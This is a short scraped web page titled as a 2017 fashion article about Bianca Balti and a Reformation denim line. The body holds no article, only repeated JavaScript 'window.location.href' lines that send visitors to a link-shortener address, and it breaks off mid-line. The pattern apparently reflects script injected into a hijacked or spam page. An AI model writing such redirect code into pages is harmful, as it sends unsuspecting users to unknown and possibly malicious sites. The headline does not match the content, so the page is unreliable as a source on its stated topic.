
Bianca Balti Rocks Reformation’s New Denim Line
March 21, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...